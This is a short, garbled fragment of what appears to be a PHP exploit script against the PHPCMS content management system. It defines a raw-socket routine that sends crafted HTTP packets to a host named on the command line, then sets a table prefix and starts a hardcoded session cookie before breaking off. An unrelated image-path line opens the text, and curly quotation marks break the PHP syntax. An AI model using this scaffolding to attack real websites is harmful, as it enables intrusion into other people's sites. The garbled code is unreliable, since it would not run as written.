
}
function sendpacketii($packet)
{
global $host, $html;
$ock=fsockopen(gethostbyname($host),’80’);
if (!$ock) {
echo ‘No response from ‘.$host; die;
}
fputs($ock,$packet);
$html=”;
while (!feof($ock)) {
$html.=fgets($ock);
}
fclose($ock);
}
$host=$argv[1];
$path=$argv[2];
$prefix="phpcms_";
//Need to modify!!!
$cookie="GkvhDogqvGusername=oldjun;